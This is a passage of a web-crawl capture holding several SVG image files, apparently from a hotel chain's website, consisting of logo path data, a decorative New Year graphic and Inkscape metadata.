0.0073,-0.0238 0.0073,-0.03631 0,-0.06081 -0.09196,-0.1323 -0.130112,-0.175613 -0.238526,-0.267138 -0.377126,-0.409063 -0.377126,-0.847789 l -0.01306,-10.327862 c 0,-0.521799 0.160213,-0.613386 0.474601,-1.016438 0.0462,-0.05887 0.0658,-0.165541 -0.06974,-0.165541 h -2.876218 c -0.129588,0 -0.132563,0.09712 -0.05828,0.166049 l 0.09747,0.112709 c 0.07026,0.08052 0.131513,0.150964 0.181738,0.219389 0.336,0.461406 0.314913,1.022457 -0.211926,1.323895 -1.632228,0.934415 -3.010269,1.770655 -4.218646,2.842007 -0.11445,0.115238 -0.132038,0.13335 0.03316,0.320513 z"
     fill="#b5875d"
     id="path56"
     style="stroke-width:0.875002" />
  <path
     d="m 15.692541,17.784447 c -0.720214,1.064702 -1.370603,2.350867 -1.96823,3.979683 l -0.2807,0.765802 c -0.219976,0.596838 0.0231,0.663251 0.347551,0.663251 h 7.44434 c 0.323926,0 0.566476,-0.06641 0.347988,-0.663251 L 21.30174,21.76413 c -0.597626,-1.628816 -1.24749,-2.914981 -1.967617,-3.979683 -0.16275,-0.240538 -0.234588,-0.132388 -0.310363,-0.05031 l -0.442488,0.499101 c 0.708664,1.026027 1.34444,2.267392 1.925004,3.847383 0.0087,0.02415 0.01155,0.04996 0.0084,0.07542 -0.0031,0.02555 -0.01199,0.04988 -0.02616,0.07131 -0.01409,0.02135 -0.03308,0.0392 -0.05521,0.05198 -0.02223,0.01277 -0.04707,0.02021 -0.07271,0.0217 h -5.696612 c -0.02555,-0.0015 -0.0504,-0.0089 -0.07263,-0.0217 -0.02222,-0.01278 -0.04112,-0.03063 -0.0553,-0.05198 -0.01409,-0.02144 -0.0231,-0.04576 -0.02616,-0.07131 -0.0031,-0.02546 -1.75e-4,-0.05127 0.0084,-0.07542 0.580564,-1.579991 1.215378,-2.821356 1.925004,-3.847383 l -0.442926,-0.499101 c -0.07586,-0.08208 -0.147613,-0.190225 -0.309838,0.05031"
     fill="#b5875d"
     id="path58"
     style="stroke-width:0.875002" />
  <g
     clip-path="url(#clip0_740_647)"
     id="g76"
     transform="matrix(0.87500184,0,0,0.87500184,-5e-6,2.5000015)">
    <path
       d="m 90.1408,13.7098 c 0.1233,0.1258 0.1183,0.4383 0.1113,0.9096 0,0.1278 0,0.2686 0,0.4224 v 10.8446 c 0,1.1293 -0.3459,1.6346 -1.1223,1.6406 h -0.0895 v 0.3994 h 4.9188 V 27.527 h -0.0905 c -0.7515,-0.008 -1.1014,-0.5113 -1.1014,-1.5817 l 0.007,-11.1132 c 0,-0.9156 0.0169,-1.1543 0.4185,-1.1543 0.2674,0 0.7028,0.1129 1.3181,0.2996 1.5906,0.4792 2.361,1.8142 3.0101,3.1402 l 0.0249,0.051 h 0.4871 l -1.4554,-5.4508 h -0.2932 l -0.0139,0.0769 c -0.0418,0.2416 -0.1988,0.2895 -0.4583,0.2895 H 95.7018 95.5954 86.917 c -0.3977,0 -0.6034,-0.0948 -0.6243,-0.2816 l -0.009,-0.0818 h -0.2982 l -1.4186,5.3349 -0.0298,0.1159 h 0.4792 l 0.0248,-0.051 c 0.6024,-1.2091 1.352,-2.5431 2.6582,-3.0504 0.4833,-0.1742 0.9829,-0.2987 1.4912,-0.3714 0.5964,-0.1078 0.839,-0.0999 0.9543,0.017"
       fill="#b5875d"
       id="path60" />
    <path
       d="m 83.2111,22.4518 c -1.3271,3.0144 -2.2079,3.5466 -3.7924,3.6565 h -1.8033 c -0.7058,0 -1.006,-0.057 -1.1512,-0.2197 -0.1451,-0.1628 -0.1511,-0.4993 -0.1511,-1.0365 v -5.4537 c 0,-0.2736 0,-0.4404 0.0626,-0.5073 0.0627,-0.0669 0.2446,-0.0808 0.5289,-0.0808 h 1.4066 c 0.338,0.0389 0.5716,0.1537 0.6959,0.3394 0.1243,0.1858 0.1302,0.4344 0.0338,0.7499 l -0.0358,0.1178 h 0.3976 l 1.2456,-3.954 h -0.4036 l -0.0198,0.0639 c -0.2128,0.691 -0.7675,1.0983 -1.5548,1.1513 h -1.8082 c -0.2605,0 -0.4345,-0.012 -0.4971,-0.0739 -0.0626,-0.0619 -0.0527,-0.1937 -0.0517,-0.4054 v -1.8752 c 0,-1.0324 0.2296,-1.1373 1.2068,-1.1373 0.8361,0 1.8779,0 2.7368,0.1208 0.9364,0.1348 1.2754,0.8847 1.2058,2.672 v 0.0939 h 0.4752 l 1.4434,-5.0075 h -0.3082 l -0.0228,0.0559 c -0.1283,0.2996 -0.6015,0.2996 -0.8838,0.2996 h -9.589 v 0.3924 h 0.0875 c 0.9474,0.0349 1.1422,0.4054 1.1422,0.9496 v 13.1621 c 0,0.8557 -0.8022,0.9476 -1.1472,0.9476 h -0.0924 l 0.0079,0.3994 h 1.3222 c 1.174,0 2.3391,0 3.5041,0.01 1.1651,0.01 2.3252,0.01 3.4913,0.01 0.3748,0 0.6233,0 0.67,0.0569 0.0239,0.0279 0.0119,0.1208 0,0.1997 L 81.545,28.255 h 0.3271 l 1.6462,-5.7393 0.0338,-0.1169 H 83.235 Z"
       fill="#b5875d"
       id="path62" />
    <path
       d="m 64.8481,12.4218 h 0.0894 c 0.2446,0 0.4195,0.0779 0.4971,0.2137 0.0775,0.1358 0.0507,0.3595 -0.0845,0.5861 l -3.3292,5.5656 -3.4018,-5.5985 c -0.1352,-0.2227 -0.171,-0.4284 -0.0994,-0.5642 0.0716,-0.1358 0.2346,-0.1997 0.4772,-0.1997 h 0.0884 v -0.3994 h -0.0904 c -0.9295,0 -1.8689,0.01 -2.7785,0.02 -0.9096,0.01 -1.8381,0.0199 -2.7586,0.0199 h -0.0825 l -0.0159,0.2996 0.0059,0.0998 h 0.0935 c 0.8847,0 1.1024,0.684 1.1293,1.2552 V 26.267 c -0.0269,0.5731 -0.2436,1.2571 -1.1224,1.2601 h -0.0884 v 0.3994 h 4.9316 v -0.3994 h -0.0894 c -0.6531,0 -1.0746,-0.4414 -1.0746,-1.1214 V 15.0039 l 4.4863,7.3699 4.8432,-8.0479 v 12.0888 c 0.003,0.1477 -0.0238,0.2945 -0.0789,0.4314 -0.0551,0.137 -0.1372,0.2613 -0.2415,0.3654 -0.1042,0.1042 -0.2284,0.186 -0.3651,0.2406 -0.1366,0.0546 -0.2829,0.0808 -0.4299,0.077 h -0.0914 v 0.3993 h 4.871 v -0.3993 h -0.0904 c -0.6194,0 -1.0876,-0.4544 -1.0876,-1.0475 V 13.616 c 0,-0.5402 0.1919,-1.1842 1.1094,-1.1922 h 0.0895 v -0.3994 h -5.3114 z"
       fill="#b5875d"
       id="path64" />
    <path
       d="m 148.466,12.1665 h -0.199 c -3.733,0 -6.891,3.6535 -6.898,7.979 -0.007,4.3255 3.098,7.8671 6.895,7.8671 h 0.199 c 3.793,0 6.892,-3.5277 6.908,-7.8631 -0.016,-4.3255 -3.181,-7.979 -6.908,-7.979 z m -0.003,14.3294 h -0.199 c -2.97,-0.1947 -4.034,-3.4408 -4.039,-6.4153 0.009,-4.2995 1.326,-6.3904 4.033,-6.3904 h 0.199 c 2.698,0 4.016,2.0899 4.034,6.3904 -0.007,1.4428 -0.315,6.1727 -4.034,6.4143"
       fill="#b5875d"
       id="path66" />
    <path
       d="m 120.361,12.1665 h -0.204 c -3.729,0 -6.893,3.6535 -6.906,7.979 0.013,4.3355 3.112,7.8631 6.906,7.8631 h 0.204 c 3.796,0 6.892,-3.5276 6.902,-7.8631 -0.01,-4.3255 -3.171,-7.979 -6.902,-7.979 z m 0,14.3254 h -0.199 c -2.972,-0.1927 -4.037,-3.4408 -4.042,-6.4153 0.008,-4.2995 1.328,-6.3904 4.035,-6.3904 h 0.206 c 2.695,0 4.015,2.0899 4.036,6.3904 -0.014,2.9765 -1.083,6.2246 -4.036,6.4163"
       fill="#b5875d"
       id="path68" />
    <path
       d="m 111.838,26.6145 c -0.31,-0.4431 -0.588,-0.9079 -0.832,-1.3909 -0.09,-0.1658 -0.178,-0.3306 -0.268,-0.4883 -0.555,-0.9915 -1.11,-1.997 -1.745,-3.1423 -0.135,-0.2476 -0.276,-0.4992 -0.42,-0.7658 -0.177,-0.3242 -0.363,-0.6634 -0.557,-1.0175 0.612,-0.4337 1.173,-0.9362 1.671,-1.4977 0.895,-1.0265 1.453,-2.8378 0.788,-4.3145 -0.32,-0.712 -1.2,-1.9072 -3.508,-1.9281 l -7.9859,-0.024 h -0.0924 v 0.3994 h 0.0904 c 0.8798,0 1.1049,0.671 1.1369,1.2292 v 12.5311 c 0.015,1.0354 -0.613,1.29 -1.1418,1.323 l -0.0855,0.005 v 0.3914 h 4.9543 v -0.3994 h -0.092 c -0.659,0 -1.06,-0.4144 -1.125,-1.1573 v -2.5681 c 0,-0.1418 -0.007,-0.2746 -0.009,-0.3994 -0.024,-0.5901 -0.036,-0.8857 0.607,-1.1413 0.643,-0.2556 1.414,-0.5861 2.257,-0.9615 0.157,-0.0813 0.329,-0.1286 0.504,-0.1388 0.372,0 0.537,0.3504 0.786,0.8797 0.086,0.1867 0.186,0.3993 0.304,0.612 l 2.077,3.8792 c 0.148,0.2786 0.172,0.5332 0.062,0.7139 -0.109,0.1807 -0.34,0.2806 -0.654,0.2806 h -0.088 v 0.3994 h 5.019 v -0.3994 h -0.089 c -0.586,0 -1.125,-0.3185 -1.561,-0.9106 z m -9.208,-6.4813 v -4.8207 c 0,-0.9985 0.1,-1.0335 0.861,-1.0335 h 3.466 c 0.812,0 1.34,0.2147 1.524,0.6211 0.252,0.5761 -0.027,1.4868 -0.445,1.974 -1.323,1.5257 -3.902,2.682 -5.406,3.2621"
       fill="#b5875d"
       id="path70" />
    <path
       d="m 140.313,13.9984 c -0.317,-0.7119 -1.193,-1.9071 -3.509,-1.9281 -1.344,0 -2.675,-0.005 -4.004,-0.011 -1.329,-0.0059 -2.647,-0.0119 -3.976,-0.0119 h -0.091 v 0.3994 h 0.091 c 0.93,0 1.106,0.7768 1.128,1.2351 v 12.7248 c -0.036,0.7479 -0.383,1.0984 -1.124,1.1203 h -0.088 v 0.3994 h 4.942 V 27.6269 27.534 h -0.091 c -0.764,0 -1.018,-0.5232 -1.094,-0.9615 -0.024,-0.1696 -0.032,-0.3411 -0.025,-0.5122 v -2.3665 c 0,-0.0799 0,-0.1558 0,-0.2276 -0.009,-0.6531 -0.012,-0.9816 0.651,-1.2312 2.038,-0.7678 4.807,-2.0719 6.41,-3.9221 0.888,-1.0284 1.441,-2.8417 0.78,-4.3145 z m -2.438,2.8757 c -1.322,1.5147 -3.9,2.677 -5.402,3.2621 v -5.0924 c 0,-0.6989 0.309,-0.7698 1.017,-0.7698 h 3.308 c 0.805,0 1.33,0.2177 1.522,0.6261 0.247,0.5701 -0.031,1.4787 -0.445,1.969"
       fill="#b5875d"
       id="path72" />
    <path
       d="m 167.685,22.0425 -0.023,0.0549 c -1.365,3.0753 -2.235,3.6135 -4.154,3.6715 -0.218,0 -0.426,-10e-5 -0.633,0.0069 -0.207,0.007 -0.411,0 -0.63,0 -0.328,0 -0.626,-0.006 -0.942,-0.0209 -1.034,-0.049 -1.032,-0.3186 -1.021,-1.8113 0,-0.1668 0,-0.3475 0,-0.5422 v -9.7852 c 0.045,-0.5252 0.275,-1.1503 1.116,-1.1543 h 0.09 v -0.3994 h -4.95 v 0.3994 h 0.09 c 0.979,0 1.126,0.8657 1.126,1.3829 v 12.3594 c 0,0.4224 -0.112,1.4059 -1.136,1.4069 h -0.09 v 0.3744 h 0.09 c 1.452,0 2.995,0 4.541,0 1.546,0 3.092,0 4.545,0 0.138,0 0.257,0 0.294,0.0429 0.018,0.02 0.038,0.0739 0.021,0.2097 l -0.011,0.0999 h 0.313 l 1.647,-6.1747 0.03,-0.1158 z"
       fill="#b5875d"
       id="path74" />
  </g>
  <defs
     id="defs81">
    <clipPath
       id="clip0_740_647">
      <rect
         width="114.64"
         height="16.666901"
         fill="#ffffff"
         transform="translate(53.3594,11.666)"
         id="rect78"
         x="0"
         y="0" />
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/new-year/1-2.svg
body_size: 1696
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Слой_1"
   x="0px"
   y="0px"
   viewBox="0 0 110 567.00002"
   xml:space="preserve"
   sodipodi:docname="1-2.svg"
   width="110"
   height="567"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs91" /><sodipodi:namedview
   id="namedview89"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   inkscape:zoom="31.523854"
   inkscape:cx="54.958381"
   inkscape:cy="444.86946"
   inkscape:window-width="1920"
   inkscape:window-height="1129"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="Слой_1"
   inkscape:showpageshadow="2"
   inkscape:deskcolor="#d1d1d1" />
<style
   type="text/css"
   id="style2">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st1{clip-path:url(#SVGID_2_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st2{clip-path:url(#SVGID_4_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st3{clip-path:url(#SVGID_6_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st4{clip-path:url(#SVGID_8_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<line
   class="st0"
   x1="55"
   y1="457.74377"
   x2="55"
   y2="511.99979"
   id="line4" />
<polyline
   class="st0"
   points="80.47,277.7 54.69,293.44 28.91,277.7 "
   id="polyline6"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="68.65,265.01 54.69,273.54 40.73,265.01 "
   id="polyline8"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g18"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs11">
		<rect
   id="SVGID_1_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_2_">
		<use
   xlink:href="#SVGID_1_"
   style="overflow:visible"
   id="use13"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st1"
   x1="54.689999"
   y1="364.17999"
   x2="54.689999"
   y2="310.23999"
   clip-path="url(#SVGID_2_)"
   id="line16" />
</g>
<polyline
   class="st0"
   points="28.91,342.77 54.69,327.03 80.47,342.77 "
   id="polyline20"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="40.73,355.46 54.69,346.93 68.65,355.46 "
   id="polyline22"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g32"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs25">
		<rect
   id="SVGID_3_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_4_">
		<use
   xlink:href="#SVGID_3_"
   style="overflow:visible"
   id="use27"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st2"
   x1="108.63"
   y1="310.23999"
   x2="54.689999"
   y2="310.23999"
   clip-path="url(#SVGID_4_)"
   id="line30" />
</g>
<polyline
   class="st0"
   points="87.23,336.02 71.49,310.24 87.23,284.46 "
   id="polyline34"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="99.91,324.19 91.39,310.24 99.91,296.28 "
   id="polyline36"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g46"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs39">
		<rect
   id="SVGID_5_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_6_">
		<use
   xlink:href="#SVGID_5_"
   style="overflow:visible"
   id="use41"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st3"
   x1="0.75"
   y1="310.23999"
   x2="54.689999"
   y2="310.23999"
   clip-path="url(#SVGID_6_)"
   id="line44" />
</g>
<polyline
   class="st0"
   points="22.16,284.46 37.9,310.24 22.16,336.02 "
   id="polyline48"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="9.47,296.28 17.99,310.24 9.47,324.19 "
   id="polyline50"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="93.356194"
   y1="473.63339"
   x2="55"
   y2="511.99979"
   id="line52" />
<polyline
   class="st0"
   points="95.93,305.46 66.57,298.36 59.47,269 "
   id="polyline54"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="96.54,288.13 80.64,284.29 76.8,268.39 "
   id="polyline56"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="16.643812"
   y1="550.35614"
   x2="55"
   y2="511.99979"
   id="line58" />
<polyline
   class="st0"
   points="13.46,315.01 42.82,322.11 49.92,351.47 "
   id="polyline60"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="12.85,332.34 28.74,336.19 32.59,352.08 "
   id="polyline62"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="93.356194"
   y1="550.35614"
   x2="55"
   y2="511.99979"
   id="line64" />
<polyline
   class="st0"
   points="59.47,351.47 66.57,322.11 95.93,315.01 "
   id="polyline66"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="76.8,352.08 80.64,336.19 96.54,332.34 "
   id="polyline68"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="16.643812"
   y1="473.63339"
   x2="55"
   y2="511.99979"
   id="line70" />
<polyline
   class="st0"
   points="49.91,269 42.82,298.36 13.45,305.46 "
   id="polyline72"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="32.59,268.39 28.74,284.29 12.84,288.13 "
   id="polyline74"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g86"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs77">
		<rect
   id="SVGID_7_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_8_">
		<use
   xlink:href="#SVGID_7_"
   style="overflow:visible"
   id="use79"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<circle
   class="st4"
   cx="54.689999"
   cy="252.11"
   r="4.1900001"
   clip-path="url(#SVGID_8_)"
   id="circle82" />
	<line
   class="st4"
   x1="54.689999"
   y1="247.92"
   x2="54.689999"
   y2="0.75"
   clip-path="url(#SVGID_8_)"
   id="line84"
   transform="matrix(1,0,0,1.8063175,0,-200.22668)"
   inkscape:label="line84"
   style="stroke-linecap:butt" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg
body_size: 3123
content:
<svg width="125" height="40" viewBox="0 0 125 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1840_754)">
<path d="M13.252 16.1706C14.8043 16.1706 16.2998 16.2295 17.7195 16.3275C17.5113 8.82571 16.224 4.90318 15.2775 4.90318C14.6528 4.90318 13.6306 6.80561 13.0722 11.0125C13.0555 11.1626 12.9827 11.3 12.8695 11.3953C12.7563 11.4906 12.6116 11.5362 12.4664 11.5224C12.3872 11.5168 12.31 11.494 12.2398 11.4555C12.1696 11.417 12.108 11.3637 12.059 11.299C12.0099 11.2343 11.9745 11.1597 11.955 11.0799C11.9355 11.0002 11.9324 10.9171 11.9458 10.836C12.2016 8.69536 12.783 6.6102 13.6685 4.65802L13.7442 4.51093C13.4602 4.51093 13.1668 4.51093 12.8734 4.51093C9.50432 4.51089 6.27241 5.89345 3.8848 8.35609C1.4972 10.8187 0.148319 14.1609 0.133301 17.6514C0.133301 17.7691 0.133301 17.8868 0.133301 18.0044L0.275278 17.9358C2.86873 16.8669 7.90418 16.1706 13.252 16.1706Z" fill="#E4032E"/>
<path d="M17.3976 23.5352C17.3639 23.4953 17.3213 23.4646 17.2734 23.4458C17.2255 23.427 17.1739 23.4206 17.1232 23.4273C15.8643 23.5058 14.5581 23.545 13.2519 23.545C9.14794 23.6502 5.05017 23.155 1.07974 22.0741L0.899902 22.025C1.9612 25.1942 4.14896 27.8249 7.01736 29.3809C9.88575 30.937 13.2189 31.3013 16.3376 30.3996C16.9232 28.2659 17.3099 26.0789 17.4923 23.8686C17.5056 23.8093 17.5039 23.7474 17.4873 23.689C17.4707 23.6306 17.4398 23.5776 17.3976 23.5352Z" fill="#E4032E"/>
<path d="M13.4319 17.2787C5.62312 17.2787 1.53418 18.632 1.53418 19.3773C1.53418 20.1226 5.62312 21.466 13.4319 21.466C14.6529 21.466 15.8644 21.466 17.0476 21.3484C17.2202 21.3364 17.3824 21.2586 17.503 21.1301C17.6236 21.0015 17.694 20.8313 17.7006 20.6521C17.7006 19.848 17.748 19.0243 17.748 18.1809V17.4455C16.3661 17.3376 14.9179 17.2787 13.4319 17.2787Z" fill="#E4032E"/>
<path d="M24.8657 22.1133C23.4791 22.6035 22.0539 22.9677 20.6064 23.2018C20.4541 23.2213 20.3128 23.2942 20.2061 23.4083C20.0993 23.5225 20.0335 23.6711 20.0195 23.8294C19.8882 25.6244 19.5999 27.4034 19.1582 29.1444C21.8109 27.5831 23.8358 25.0886 24.8657 22.1133Z" fill="#E4032E"/>
<path d="M20.1994 20.5933C20.1972 20.6435 20.2063 20.6936 20.226 20.7396C20.2457 20.7855 20.2755 20.8261 20.313 20.8581C20.349 20.8938 20.3926 20.9204 20.4402 20.9357C20.4878 20.951 20.5383 20.9547 20.5875 20.9463C22.2455 20.767 23.8761 20.3785 25.4431 19.7892C25.5563 19.0825 25.6164 18.3677 25.6229 17.6514C25.6229 17.269 25.6229 16.8963 25.5661 16.5335C25.5661 16.4256 25.5661 16.3275 25.5661 16.2295C25.5661 15.8666 25.4715 15.5038 25.4052 15.141C25.4052 14.9841 25.339 14.8174 25.3011 14.6605C25.1454 13.9462 24.93 13.2473 24.6575 12.5717C24.6575 12.5717 24.6575 12.5227 24.6575 12.5031C23.4409 9.56325 21.2435 7.17533 18.4673 5.77594C19.6599 8.82571 20.2183 13.7289 20.2183 18.838C20.2183 19.4361 20.2089 20.0245 20.1994 20.5933Z" fill="#E4032E"/>
<path d="M40.6065 9.32582C38.846 9.32582 37.9278 10.1594 37.606 11.14H34.3879C34.8422 8.59034 37.0097 6.43295 40.7201 6.43295C44.4304 6.43295 46.9008 8.50209 46.9008 12.1598V22.5546H43.7489V20.7208C43.1729 21.4326 42.4463 21.9975 41.6256 22.3716C40.8049 22.7458 39.9121 22.9191 39.0163 22.8782C36.0821 22.8782 33.7632 21.0248 33.7632 17.975C33.7632 14.9252 36.1011 12.9934 39.8871 12.9934H43.5785V12.101C43.5785 10.2476 42.3007 9.32582 40.6065 9.32582ZM43.5785 16.5923V15.6901H40.1238C38.4011 15.6901 37.218 16.455 37.218 17.8769C37.218 19.2989 38.2875 20.0637 39.8019 20.0637C41.7802 20.0147 43.5785 18.7203 43.5785 16.5923Z" fill="#B2B2B2"/>
<path d="M50.2041 19.7696L58.0507 9.88479H50.2041V6.8056H62.3289V9.54157L54.4823 19.4263H62.3289V22.5546H50.2041V19.7696Z" fill="#B2B2B2"/>
<path d="M69.5494 2.1282C69.5137 2.67906 69.2773 3.19527 68.8882 3.57234C68.4991 3.94941 67.9862 4.15918 67.4534 4.15918C66.9207 4.15918 66.4078 3.94941 66.0187 3.57234C65.6295 3.19527 65.3932 2.67906 65.3574 2.1282C65.3932 1.57735 65.6295 1.06114 66.0187 0.684068C66.4078 0.306995 66.9207 0.097229 67.4534 0.097229C67.9862 0.097229 68.4991 0.306995 68.8882 0.684068C69.2773 1.06114 69.5137 1.57735 69.5494 2.1282ZM69.1331 22.5548H65.7454V6.86466H69.1331V22.5548Z" fill="#B2B2B2"/>
<path d="M95.5232 12.405V22.5546H92.1347V13.0228C92.1347 10.6203 90.8001 9.61021 89.2195 9.61021C88.7878 9.60307 88.3595 9.68985 87.9622 9.86497C87.5649 10.0401 87.2075 10.2996 86.9131 10.6268C86.6187 10.954 86.3939 11.3415 86.2531 11.7644C86.1124 12.1873 86.0588 12.636 86.096 13.0817V22.5546H82.7169V13.0228C82.7169 10.6203 81.3729 9.61021 79.8016 9.61021C79.3688 9.60346 78.9394 9.69027 78.5408 9.86509C78.1422 10.0399 77.7831 10.2989 77.4865 10.6256C77.19 10.9522 76.9624 11.3393 76.8183 11.7622C76.6742 12.1851 76.6168 12.6345 76.6497 13.0817V22.5546H73.2612V6.86444H76.5362V8.64919C77.0207 7.94629 77.6639 7.37687 78.4096 6.99058C79.1553 6.60429 79.9809 6.41285 80.8144 6.43296C81.702 6.40799 82.5799 6.6294 83.3571 7.07426C84.1343 7.51911 84.7826 8.17122 85.2346 8.963C85.808 8.16828 86.5543 7.52496 87.4128 7.08534C88.2713 6.64572 89.2178 6.4222 90.1754 6.43296C92.8162 6.43296 95.5232 8.15888 95.5232 12.405Z" fill="#B2B2B2"/>
<path d="M109.427 22.5546V20.6914C108.9 21.3973 108.218 21.9636 107.438 22.3437C106.658 22.7239 105.802 22.907 104.941 22.8782C102.026 22.8782 99.3848 21.0934 99.3848 16.7492V6.8056H102.773V16.102C102.773 18.5634 104.051 19.7009 105.859 19.7009C106.335 19.7215 106.81 19.636 107.252 19.4502C107.693 19.2643 108.091 18.9825 108.419 18.6237C108.746 18.2649 108.995 17.8375 109.15 17.3704C109.304 16.9032 109.36 16.4071 109.314 15.9157V6.8056H112.702V22.5546H109.427Z" fill="#B2B2B2"/>
<path d="M123.18 19.4557H124.127V22.5545H122.612C119.262 22.5545 117.624 21.0444 117.624 17.416V9.80632H115.229V6.86442H117.662V2.70654H121.051V6.80559H124.127V9.74748H121.013V17.1415C121.051 19.0537 121.969 19.4557 123.18 19.4557Z" fill="#B2B2B2"/>
<path d="M34.1294 34.9595C34.1294 34.0005 34.3594 33.2297 34.8194 32.6472C35.2794 32.0588 35.924 31.7646 36.7531 31.7646C37.4346 31.7646 37.9912 31.9529 38.4228 32.3295C38.8544 32.7002 39.11 33.2032 39.1895 33.8387L38.2865 33.9181C38.2297 33.5121 38.0593 33.1856 37.7754 32.9385C37.4971 32.6913 37.1563 32.5678 36.7531 32.5678C36.2079 32.5678 35.7934 32.7973 35.5094 33.2562C35.2255 33.7151 35.0835 34.2829 35.0835 34.9595C35.0835 35.6538 35.2368 36.2275 35.5435 36.6806C35.8502 37.1277 36.2761 37.3513 36.8213 37.3513C37.2529 37.3513 37.6022 37.216 37.8691 36.9453C38.136 36.6688 38.295 36.3216 38.3461 35.9039L39.2576 35.9657C39.1781 36.6364 38.9282 37.1689 38.508 37.5631C38.0934 37.9573 37.5312 38.1544 36.8213 38.1544C35.9637 38.1544 35.2993 37.8661 34.8279 37.2895C34.3622 36.707 34.1294 35.9304 34.1294 34.9595Z" fill="#A8A8A7"/>
<path d="M40.2433 38.0485V31.8706H41.1974V38.0485H40.2433Z" fill="#A8A8A7"/>
<path d="M42.1035 32.6825V31.8706H46.7717V32.6825H44.9146V38.0485H43.9606V32.6825H42.1035Z" fill="#A8A8A7"/>
<path d="M51.497 31.8706H52.5363L50.2959 35.542V38.0485H49.3418V35.5509L47.1014 31.8706H48.1918L49.8189 34.7477L51.497 31.8706Z" fill="#A8A8A7"/>
</g>
<defs>
<clipPath id="clip0_1840_754">
<rect width="124.031" height="40" fill="white" transform="translate(0.133301)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/rzdz_svg_green.svg
body_size: 1669
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="124"
   height="28"
   viewBox="0 0 124 28.000002"
   version="1.1"
   id="svg2438"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   sodipodi:docname="azimut-healthsvg_green-1.svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview2440"
